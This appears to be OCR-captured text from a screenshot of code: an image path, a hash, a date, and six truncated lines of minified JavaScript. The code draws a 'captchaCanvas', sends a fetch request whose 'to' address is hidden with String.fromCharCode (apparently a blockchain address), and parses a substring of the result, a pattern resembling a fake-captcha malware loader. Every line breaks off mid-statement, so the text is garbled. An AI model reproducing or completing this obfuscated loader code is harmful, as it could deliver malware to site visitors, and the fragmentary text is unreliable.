
Hash code: b647160f3468bc045f1881f444
Last modification: 2026-02-10
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(